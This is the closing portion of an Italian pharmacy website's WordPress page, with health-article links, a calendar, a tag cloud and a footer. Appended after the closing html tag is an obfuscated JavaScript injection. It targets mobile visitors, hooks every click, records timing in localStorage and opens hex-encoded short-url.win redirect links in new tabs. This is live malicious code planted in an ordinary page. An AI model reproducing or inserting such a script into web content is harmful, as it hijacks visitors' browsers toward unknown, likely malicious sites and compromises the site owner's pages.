	<li class="cat-item cat-item-111"><a href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
			</ul>

			</li>
		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Gli ultimi articoli</h2>
		<ul>
											<li>
					<a href="https://www.farmaciademartino.it/2024/11/05/rinforza-le-tue-difese/">Rinforza le tue difese</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/06/18/farmaci-estate/">FARMACI &#038; ESTATE</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/05/26/posso-usare-il-solare-dello-scorso-anno-leggiamo-insieme-letichetta/">Posso usare il solare dello scorso anno? Leggiamo insieme l&#8217;etichetta</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/04/10/tutto-quello-che-devi-sapere-sulle-macchie-da-sole/">Tutto quello che devi sapere sulle macchie  da sole</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/03/24/tutto-sulle-articolazioni/">Tutto sulle articolazioni</a>
									</li>
					</ul>

		</li><li id="calendar-5" class="widget widget_calendar"><h2 class="widgettitle">Turni</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Maggio 2012</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td><a href="https://www.farmaciademartino.it/2012/05/09/" aria-label="Articoli pubblicati in 9 May 2012">9</a></td><td>10</td><td>11</td><td><a href="https://www.farmaciademartino.it/2012/05/12/" aria-label="Articoli pubblicati in 12 May 2012">12</a></td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td><a href="https://www.farmaciademartino.it/2012/05/15/" aria-label="Articoli pubblicati in 15 May 2012">15</a></td><td>16</td><td><a href="https://www.farmaciademartino.it/2012/05/17/" aria-label="Articoli pubblicati in 17 May 2012">17</a></td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td><a href="https://www.farmaciademartino.it/2012/05/22/" aria-label="Articoli pubblicati in 22 May 2012">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.farmaciademartino.it/2012/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.farmaciademartino.it/2012/06/">Giu &raquo;</a></span>
	</nav></div></li><li id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://www.farmaciademartino.it/tag/alimentazione-2/" class="tag-cloud-link tag-link-190 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="alimentazione (5 elementi)">alimentazione</a>
<a href="https://www.farmaciademartino.it/tag/allergia/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 10.153846153846pt;" aria-label="allergia (3 elementi)">allergia</a>
<a href="https://www.farmaciademartino.it/tag/allium-cepa/" class="tag-cloud-link tag-link-223 tag-link-position-3" style="font-size: 8pt;" aria-label="allium cepa (2 elementi)">allium cepa</a>
<a href="https://www.farmaciademartino.it/tag/antiossidanti/" class="tag-cloud-link tag-link-577 tag-link-position-4" style="font-size: 10.153846153846pt;" aria-label="antiossidanti (3 elementi)">antiossidanti</a>
<a href="https://www.farmaciademartino.it/tag/bambini/" class="tag-cloud-link tag-link-44 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="bambini (5 elementi)">bambini</a>
<a href="https://www.farmaciademartino.it/tag/capelli/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 10.153846153846pt;" aria-label="capelli (3 elementi)">capelli</a>
<a href="https://www.farmaciademartino.it/tag/celiachia/" class="tag-cloud-link tag-link-606 tag-link-position-7" style="font-size: 10.153846153846pt;" aria-label="celiachia (3 elementi)">celiachia</a>
<a href="https://www.farmaciademartino.it/tag/celiaci/" class="tag-cloud-link tag-link-335 tag-link-position-8" style="font-size: 10.153846153846pt;" aria-label="celiaci (3 elementi)">celiaci</a>
<a href="https://www.farmaciademartino.it/tag/colesterolo/" class="tag-cloud-link tag-link-559 tag-link-position-9" style="font-size: 11.948717948718pt;" aria-label="colesterolo (4 elementi)">colesterolo</a>
<a href="https://www.farmaciademartino.it/tag/crema/" class="tag-cloud-link tag-link-647 tag-link-position-10" style="font-size: 10.153846153846pt;" aria-label="crema (3 elementi)">crema</a>
<a href="https://www.farmaciademartino.it/tag/cuore/" class="tag-cloud-link tag-link-591 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="cuore (5 elementi)">cuore</a>
<a href="https://www.farmaciademartino.it/tag/de-martino/" class="tag-cloud-link tag-link-600 tag-link-position-12" style="font-size: 11.948717948718pt;" aria-label="de martino (4 elementi)">de martino</a>
<a href="https://www.farmaciademartino.it/tag/diabete/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 11.948717948718pt;" aria-label="DIABETE (4 elementi)">DIABETE</a>
<a href="https://www.farmaciademartino.it/tag/dolomia/" class="tag-cloud-link tag-link-500 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="dolomia (5 elementi)">dolomia</a>
<a href="https://www.farmaciademartino.it/tag/donne-in-gravidanza/" class="tag-cloud-link tag-link-43 tag-link-position-15" style="font-size: 16.435897435897pt;" aria-label="donne in gravidanza (8 elementi)">donne in gravidanza</a>
<a href="https://www.farmaciademartino.it/tag/echinacea/" class="tag-cloud-link tag-link-345 tag-link-position-16" style="font-size: 10.153846153846pt;" aria-label="echinacea (3 elementi)">echinacea</a>
<a href="https://www.farmaciademartino.it/tag/effetti-collaterali/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 10.153846153846pt;" aria-label="effetti collaterali (3 elementi)">effetti collaterali</a>
<a href="https://www.farmaciademartino.it/tag/energia/" class="tag-cloud-link tag-link-130 tag-link-position-18" style="font-size: 11.948717948718pt;" aria-label="energia (4 elementi)">energia</a>
<a href="https://www.farmaciademartino.it/tag/eritemi/" class="tag-cloud-link tag-link-113 tag-link-position-19" style="font-size: 10.153846153846pt;" aria-label="eritemi (3 elementi)">eritemi</a>
<a href="https://www.farmaciademartino.it/tag/farmaci/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.948717948718pt;" aria-label="farmaci (4 elementi)">farmaci</a>
<a href="https://www.farmaciademartino.it/tag/farmacia/" class="tag-cloud-link tag-link-369 tag-link-position-21" style="font-size: 18.769230769231pt;" aria-label="farmacia (11 elementi)">farmacia</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino/" class="tag-cloud-link tag-link-482 tag-link-position-22" style="font-size: 15.538461538462pt;" aria-label="farmacia de martino (7 elementi)">farmacia de martino</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino-lavello/" class="tag-cloud-link tag-link-366 tag-link-position-23" style="font-size: 10.153846153846pt;" aria-label="farmacia de martino lavello (3 elementi)">farmacia de martino lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-lavello/" class="tag-cloud-link tag-link-288 tag-link-position-24" style="font-size: 10.153846153846pt;" aria-label="farmacia lavello (3 elementi)">farmacia lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacup/" class="tag-cloud-link tag-link-439 tag-link-position-25" style="font-size: 11.948717948718pt;" aria-label="farmacup (4 elementi)">farmacup</a>
<a href="https://www.farmaciademartino.it/tag/fidelity-card/" class="tag-cloud-link tag-link-365 tag-link-position-26" style="font-size: 14.641025641026pt;" aria-label="fidelity card (6 elementi)">fidelity card</a>
<a href="https://www.farmaciademartino.it/tag/glicemia/" class="tag-cloud-link tag-link-152 tag-link-position-27" style="font-size: 14.641025641026pt;" aria-label="glicemia (6 elementi)">glicemia</a>
<a href="https://www.farmaciademartino.it/tag/infezioni/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8pt;" aria-label="infezioni (2 elementi)">infezioni</a>
<a href="https://www.farmaciademartino.it/tag/influenza/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 11.948717948718pt;" aria-label="influenza (4 elementi)">influenza</a>
<a href="https://www.farmaciademartino.it/tag/ipertensione/" class="tag-cloud-link tag-link-603 tag-link-position-30" style="font-size: 10.153846153846pt;" aria-label="ipertensione (3 elementi)">ipertensione</a>
<a href="https://www.farmaciademartino.it/tag/lavello/" class="tag-cloud-link tag-link-370 tag-link-position-31" style="font-size: 22pt;" aria-label="lavello (17 elementi)">lavello</a>
<a href="https://www.farmaciademartino.it/tag/offerta/" class="tag-cloud-link tag-link-16 tag-link-position-32" style="font-size: 11.948717948718pt;" aria-label="offerta (4 elementi)">offerta</a>
<a href="https://www.farmaciademartino.it/tag/pelle/" class="tag-cloud-link tag-link-579 tag-link-position-33" style="font-size: 14.641025641026pt;" aria-label="pelle (6 elementi)">pelle</a>
<a href="https://www.farmaciademartino.it/tag/podologo/" class="tag-cloud-link tag-link-565 tag-link-position-34" style="font-size: 10.153846153846pt;" aria-label="podologo (3 elementi)">podologo</a>
<a href="https://www.farmaciademartino.it/tag/premi/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 11.948717948718pt;" aria-label="premi (4 elementi)">premi</a>
<a href="https://www.farmaciademartino.it/tag/raccolta-punti/" class="tag-cloud-link tag-link-367 tag-link-position-36" style="font-size: 10.153846153846pt;" aria-label="raccolta punti (3 elementi)">raccolta punti</a>
<a href="https://www.farmaciademartino.it/tag/rughe/" class="tag-cloud-link tag-link-509 tag-link-position-37" style="font-size: 11.948717948718pt;" aria-label="rughe (4 elementi)">rughe</a>
<a href="https://www.farmaciademartino.it/tag/sconto/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 11.948717948718pt;" aria-label="sconto (4 elementi)">sconto</a>
<a href="https://www.farmaciademartino.it/tag/sole/" class="tag-cloud-link tag-link-605 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="sole (5 elementi)">sole</a>
<a href="https://www.farmaciademartino.it/tag/sport/" class="tag-cloud-link tag-link-549 tag-link-position-40" style="font-size: 8pt;" aria-label="sport (2 elementi)">sport</a>
<a href="https://www.farmaciademartino.it/tag/stile-di-vita/" class="tag-cloud-link tag-link-241 tag-link-position-41" style="font-size: 11.948717948718pt;" aria-label="stile di vita (4 elementi)">stile di vita</a>
<a href="https://www.farmaciademartino.it/tag/tossicita/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 10.153846153846pt;" aria-label="tossicità (3 elementi)">tossicità</a>
<a href="https://www.farmaciademartino.it/tag/trigliceridi/" class="tag-cloud-link tag-link-697 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="trigliceridi (3 elementi)">trigliceridi</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-c/" class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 10.153846153846pt;" aria-label="vitamina C (3 elementi)">vitamina C</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-d/" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 10.153846153846pt;" aria-label="vitamina d (3 elementi)">vitamina d</a></div>
</li>		</ul>
			</div>
</div>
	</div>
<div class="span-24">
        <div id="footer">Copyright &copy; <a href="https://www.farmaciademartino.it"><strong>farmaciademartino.it</strong></a>  - informazione, salute, cortesia</div>
                <div id="footer2">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://free-wordpress-themes.com">Download Free WordPress Theme</a> | Thanks to <a href="http://wpthemesdir.com">WordPressThemes Directory</a>, <a href="http://themesgallery.net">Themes Gallery</a> and <a href="http://freewpthemes.co">Free WP Themes</a></div>
        
    </div>
    
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Greeny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://www.farmaciademartino.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1751270201" id="akismet-frontend-js"></script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

